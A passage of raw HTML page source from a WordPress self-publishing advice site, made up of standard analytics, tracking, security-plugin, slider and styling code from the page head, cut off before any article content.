var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>


<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https://selfpublishingadvice.org/wp-content/plugins/woocommerce-payments/dist/"};
//# sourceURL=WCPAY_ASSETS-js-extra
/* ]]> */
</script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-VLPYETSTYB" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["selfpublishingadvice.org"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-VLPYETSTYB");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>

<link rel="https://api.w.org/" href="https://selfpublishingadvice.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://selfpublishingadvice.org/wp-json/wp/v2/tags/31762" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://selfpublishingadvice.org/xmlrpc.php?rsd" />

<meta name="generator" content="Site Kit by Google 1.168.0" /><meta name="facebook-domain-verification" content="6divbfh7u32nrzl9tdw4pze5fghdyp" />



<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//selfpublishingadvice.org/?wordfence_lh=1&hid=1E4D108EA2C52696147AA2E78548286F');
</script><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://selfpublishingadvice.org"><link rel="alternate" href="https://selfpublishingadvice.org/wp-json/tribe/events/v1/events/?tags=advanced-self-publishing" />	
		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Meta Pixel Code -->
<noscript><style>body .wpex-vc-row-stretched, body .vc_row-o-full-height { visibility: visible; }</style></noscript><link rel="icon" href="https://selfpublishingadvice.org/wp-content/uploads/2020/02/cropped-ALLi-Square-Logo-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://selfpublishingadvice.org/wp-content/uploads/2020/02/cropped-ALLi-Square-Logo-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://selfpublishingadvice.org/wp-content/uploads/2020/02/cropped-ALLi-Square-Logo-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://selfpublishingadvice.org/wp-content/uploads/2020/02/cropped-ALLi-Square-Logo-1-270x270.jpg" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";					
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.home article.vcex-recent-news-entry.clr.post-177523{padding:0;margin-bottom:50px;text-align:center;font-size:16px;line-height:23px;color:#222}.home article.vcex-recent-news-entry.clr.post-177523 .entry-title a{color:#8dc43e;background:#f7f7f7;padding:6px 20px;border-radius:5px;font-size:18px}.home article.vcex-recent-news-entry.clr.post-177523 .vcex-recent-news-date,.home article.vcex-recent-news-entry.clr.post-177523 .vcex-recent-news-entry-excerpt .theme-button{display:none}.home article.vcex-recent-news-entry.clr.post-177523 .vcex-recent-news-entry-excerpt.clr{margin-bottom:10px}.home article.vcex-recent-news-entry.clr.post-177523 .vcex-news-entry-thumbnail img{width:100%}.grecaptcha-badge{visibility:hidden}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style type="text/css" data-type="wpex-css" id="wpex-css">/*ACCENT COLOR*/.wpex-carousel-woocommerce .wpex-carousel-entry-details,.woocommerce .order-total td,.product .summary ins .woocommerce-Price-amount,.product .summary .price >.woocommerce-Price-amount,a,.wpex-accent-color,#site-navigation .dropdown-menu >li.menu-item >a:hover,#site-navigation .dropdown-menu >li.menu-item.current-menu-item >a,#site-navigation .dropdown-menu >li.menu-item.current-menu-parent >a,h1 a:hover,h2 a:hover,a:hover h2,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover,.entry-title a:hover,.modern-menu-widget a:hover,.theme-button.outline,.theme-button.clean,.meta a:hover{color:#5862aa}.vcex-skillbar-bar,.vcex-icon-box.style-five.link-wrap:hover,.vcex-icon-box.style-four.link-wrap:hover,.vcex-recent-news-date span.month,.vcex-pricing.featured .vcex-pricing-header,.vcex-testimonials-fullslider .sp-button:hover,.vcex-testimonials-fullslider .sp-selected-button,.vcex-social-links a:hover,.vcex-testimonials-fullslider.light-skin .sp-button:hover,.vcex-testimonials-fullslider.light-skin .sp-selected-button,.vcex-divider-dots span,.vcex-testimonials-fullslider .sp-button.sp-selected-button,.vcex-testimonials-fullslider .sp-button:hover,.woocommerce-MyAccount-navigation li.is-active a,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,#mobile-menu .wpex-cart-count.wpex-has-items,.wcmenucart-details.count.t-bubble,.wpex-accent-bg,.post-edit a,.background-highlight,input[type="submit"],.theme-button,button,.button,.theme-button.outline:hover,.active >.theme-button,.theme-button.active,.tagcloud a:hover,.post-tags a:hover,.wpex-carousel .owl-dot.active,.wpex-carousel .owl-prev,.wpex-carousel .owl-next,body #header-two-search #header-two-search-submit,#site-navigation .menu-button >a >span.link-inner,.modern-menu-widget li.menu-item.current-menu-item a,#sidebar .widget_nav_menu .current-menu-item >a,.widget_nav_menu_accordion .widget_nav_menu li.menu-item.current-menu-item >a,#wp-calendar caption,#wp-calendar tbody td:hover a,.navbar-style-six .dropdown-menu >li.menu-item.current-menu-item >a,.navbar-style-six .dropdown-menu >li.menu-item.current-menu-parent >a,#wpex-sfb-l,#wpex-sfb-r,#wpex-sfb-t,#wpex-sfb-b,#site-scroll-top:hover,#tribe-events .tribe-events-button,#tribe-events .tribe-events-button:hover,#tribe_events_filters_wrapper input[type=submit],.tribe-events-button,.tribe-events-button.tribe-active:hover,.tribe-events-button.tribe-inactive,.tribe-events-button:hover,.tribe-events-calendar td.tribe-events-present div[id*=tribe-events-daynum-],.tribe-events-calendar td.tribe-events-present div[id*=tribe-events-daynum-]>a,#my-events .button,#my-events .button:hover,#add-new .button,#add-new .button:hover,.table-menu-btn,.table-menu-btn:hover{background-color:#5862aa}.vcex-heading-bottom-border-w-color .vcex-heading-inner{border-bottom-color:#5862aa}.wpb_tabs.tab-style-alternative-two .wpb_tabs_nav li.ui-tabs-active a{border-bottom-color:#5862aa}#current-shop-items-dropdown{border-top-color:#5862aa}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{border-bottom-color:#5862aa}.theme-button.outline{border-color:#5862aa}#searchform-dropdown{border-color:#5862aa}body #site-navigation-wrap.nav-dropdown-top-border .dropdown-menu >li >ul{border-top-color:#5862aa}.theme-heading.border-w-color span.text{border-bottom-color:#5862aa}/*ACCENT HOVER COLOR*/.post-edit a:hover,.theme-button:hover,input[type="submit"]:hover,button:hover,.button:hover,.wpex-carousel .owl-prev:hover,.wpex-carousel .owl-next:hover,#site-navigation .menu-button >a >span.link-inner:hover{background-color:#666eaa}/*TYPOGRAPHY*/body{font-family:"Lato","Helvetica Neue",Arial,sans-serif;font-size:16px;color:#0a3850;line-height:25px;letter-spacing:0}#top-bar-content{font-weight:600;font-size:10px;letter-spacing:2px;text-transform:uppercase}#site-navigation .dropdown-menu .link-inner{font-weight:600;letter-spacing:0;text-transform:uppercase}.wpex-mobile-menu,#sidr-main{text-transform:uppercase}.page-header .page-subheading{color:#000000}.blog-entry-title.entry-title,.blog-entry-title.entry-title a,.blog-entry-title.entry-title a:hover{font-weight:600;font-size:25px;color:#5862aa;line-height:30px}.blog-entry-excerpt{font-size:16px;color:#0a3850;line-height:25px}body.single-post .single-post-title{color:#000000}h1,h2,h3,h4,h5,h6,.theme-heading,.page-header-title,.heading-typography,.widget-title,.wpex-widget-recent-posts-title,.comment-reply-title,.vcex-heading,.entry-title,.sidebar-box .widget-title,.search-entry h2{color:#000000}/*Shrink Fixed header*/.shrink-sticky-header #site-logo img{max-height:80px !important}.sticky-header-shrunk #site-header-inner{height:60px}.shrink-sticky-header.sticky-header-shrunk .navbar-style-five .dropdown-menu >li >a{height:40px}.shrink-sticky-header.sticky-header-shrunk #site-logo img{max-height:40px !important}/*Mobile Menu Breakpoint*/body.has-mobile-menu .hide-at-mm-breakpoint{display:block}body.has-mobile-menu .show-at-mm-breakpoint{display:none}@media only screen and (max-width:1240px){body.has-mobile-menu .hide-at-mm-breakpoint{display:none}body.has-mobile-menu .show-at-mm-breakpoint{display:block}body.wpex-mobile-toggle-menu-icon_buttons #site-logo{height:100%;float:left;max-width:75%;text-align:left}body.wpex-mobile-toggle-menu-icon_buttons.rtl #site-logo{float:right;text-align:right}#site-header.wpex-header-two-flex-v #site-header-inner{display:block}.header-two-aside{float:none;clear:both;padding-top:20px;text-align:left}}/*Logo Height*/#site-logo img{max-height:80px}/*ADVANCED STYLING CSS*/.is-sticky #site-header{border-color:transparent}#mobile-menu .wpex-bars>span,#mobile-menu .wpex-bars>span::before,#mobile-menu .wpex-bars>span::after{background-color:#ffffff}#mobile-menu a:hover .wpex-bars>span,#mobile-menu a:hover .wpex-bars>span::before,#mobile-menu a:hover .wpex-bars>span::after{background-color:#007cb0}/*CUSTOMIZER STYLING*/@media only screen and (min-width:960px){body.has-sidebar .content-area,.wpex-content-w{width:65%}}@media only screen and (min-width:960px){body.has-sidebar .content-area,.wpex-content-w{max-width:65%}}@media only screen and (min-width:960px){#sidebar{width:29%}}@media only screen and (min-width:960px){#sidebar{max-width:29%}}#site-scroll-top{color:#ffffff;background-color:#333333}#site-scroll-top:hover{color:#ffffff}ul.page-numbers,.page-links{font-size:14px}ul.page-numbers,.page-links,ul.page-numbers li,.page-links li{border-width:2px;border-color:#eeeeee}.page-numbers a:hover,.page-numbers.current,.page-numbers.current:hover,.page-links span,.page-links a >span:hover,.woocommerce nav.woocommerce-pagination ul li a:focus,.woocommerce nav.woocommerce-pagination ul li a:hover{color:#000000}.page-numbers.current,.page-numbers.current:hover{color:#ffffff!important;background:#2a2a2a!important}.site-content input[type="date"],.site-content input[type="time"],.site-content input[type="datetime-local"],.site-content input[type="week"],.site-content input[type="month"],.site-content input[type="text"],.site-content input[type="email"],.site-content input[type="url"],.site-content input[type="password"],.site-content input[type="search"],.site-content input[type="tel"],.site-content input[type="number"],.site-content textarea{background-color:#ffffff;border-width:2px}.theme-button,input[type="submit"],button,#site-navigation .menu-button >a >span.link-inner,.button,.added_to_cart{border-radius:50px}.full-width-main-layout .container,.full-width-main-layout .vc_row-fluid.container,.boxed-main-layout #wrap{width:1370px}#top-bar-wrap{background-color:#9a5da1;border-color:#9a5da1;color:#ffffff}.wpex-top-bar-sticky{background-color:#9a5da1}#top-bar-content strong{color:#ffffff}#top-bar-content a{color:#ffffff}#top-bar-social-alt a{color:#ffffff}#top-bar-content a:hover{color:#4bbaed}#top-bar-social-alt a:hover{color:#4bbaed}#top-bar-social a.wpex-social-btn-no-style{color:#ffffff}#top-bar-social a.wpex-social-btn-no-style:hover{color:#4bbaed}#site-header{background-color:#0a384f}#site-header-sticky-wrapper{background-color:#0a384f}#site-header-sticky-wrapper.is-sticky #site-header{background-color:#0a384f}.footer-has-reveal #site-header{background-color:#0a384f}#searchform-header-replace{background-color:#0a384f}body.wpex-has-vertical-header #site-header{background-color:#0a384f}#site-navigation .dropdown-menu >li.menu-item >a{color:#ffffff}#site-navigation .dropdown-menu >li.menu-item >a:hover,#site-navigation .dropdown-menu >li.menu-item.dropdown.sfHover >a{color:#4bbaed}#site-navigation .dropdown-menu >li.menu-item.current-menu-item >a,#site-navigation .dropdown-menu >li.menu-item.current-menu-parent >a{color:#2b96d8}#mobile-menu a{color:#ffffff}#mobile-menu a:hover{color:#007cb0}#sidr-main{background-color:#ffffff}#sidr-main,.sidr-class-wpex-close{color:#000000}.sidr a:hover,.sidr-class-menu-item-has-children.active >a{color:#0a384f}.author-bio{background-color:#9b5da2}.woocommerce .products .product{text-align:center}.woocommerce ul.products li.product .star-rating{display:none}.woocommerce ul.products li.product .price{display:none}.woocommerce ul.products li.product a.button{display:none}.woocommerce-product-gallery{width:30%}.woocommerce .product .summary{width:65%}.vc_column-inner{margin-bottom:40px}</style><script>
/*! loadCSS rel=preload polyfill. [c]2017 Filament Group, Inc. MIT License */
(function(w){"use strict";if(!w.loadCSS){w.loadCSS=function(){}}
var rp=loadCSS.relpreload={};rp.support=(function(){var ret;try{ret=w.document.createElement("link").relList.supports("preload")}catch(e){ret=!1}
return function(){return ret}})();rp.bindMediaToggle=function(link){var finalMedia=link.media||"all";function enableStylesheet(){link.media=finalMedia}
if(link.addEventListener){link.addEventListener("load",enableStylesheet)}else if(link.attachEvent){link.attachEvent("onload",enableStylesheet)}
setTimeout(function(){link.rel="stylesheet";link.media="only x"});setTimeout(enableStylesheet,3000)};rp.poly=function(){if(rp.support()){return}
var links=w.document.getElementsByTagName("link");for(var i=0;i<links.length;i++){var link=links[i];if(link.rel==="preload"&&link.getAttribute("as")==="style"&&!link.getAttribute("data-loadcss")){link.setAttribute("data-loadcss",!0);rp.bindMediaToggle(link)}}};if(!rp.support()){rp.poly();var run=w.setInterval(rp.poly,500);if(w.addEventListener){w.addEventListener("load",function(){rp.poly();w.clearInterval(run)})}else if(w.attachEvent){w.attachEvent("onload",function(){rp.poly();w.clearInterval(run)})}}
if(typeof exports!=="undefined"){exports.loadCSS=loadCSS}
else{w.loadCSS=loadCSS}}(typeof global!=="undefined"?global:this))
</script><script src="//cdn.jsdelivr.net/npm/sweetalert2@10" data-rocket-defer defer></script>
	<!-- Hotjar Tracking Code for Self Publishing Advice -->

<link data-minify="1" rel='preload'  href='https://selfpublishingadvice.org/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1764587062' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='preload'  href='https://selfpublishingadvice.org/wp-content/themes/Total/assets/lib/fancybox/jquery.fancybox.min.css?ver=3.5.7' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://selfpublishingadvice.org/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://selfpublishingadvice.org/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=708d74ee800e18ba9606a190f61b55ff' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://selfpublishingadvice.org/wp-content/cache/min/1/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=1764587062' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<meta name="generator" content="WP Rocket 3.20.2" data-wpr-features="wpr_defer_js wpr_minify_concatenate_js wpr_async_css wpr_image_dimensions wpr_minify_css wpr_preload_links wpr_desktop" /></head>

<body data-ocssl='1' class="archive tag tag-advanced-self-publishing tag-31762 wp-custom-logo wp-theme-Total wp-child-theme-total-child-theme theme-Total woocommerce-no-js tribe-no-js wpex-theme wpex-responsive full-width-main-layout no-composer wpex-live-site content-full-width has-topbar has-breadcrumbs sidebar-widget-icons hasnt-overlay-header smooth-fonts wpex-mobile-toggle-menu-icon_buttons has-mobile-menu wpb-js-composer js-comp-ver-7.9 vc_responsive">

	
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=1534115746884983&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
<!-- Google Tag Manager -->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-PWR62V" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PWR62V');</script>
<!-- End Google Tag Manager -->
	
	<div data-rocket-location-hash="0ee84eb03596a924d87a0f158f5df989" class="wpex-site-overlay"></div>
<a href="#content" class="skip-to-content">skip to Main Content</a><span data-ls_id="#site_top"></span>
	<div data-rocket-location-hash="bdf8a12818722ba035d09e3098adbf40" id="outer-wrap" class="clr">

		
		<div data-rocket-location-hash="4358db56ddc24b80bf441f8f4dca0c87" id="wrap" class="clr">

			

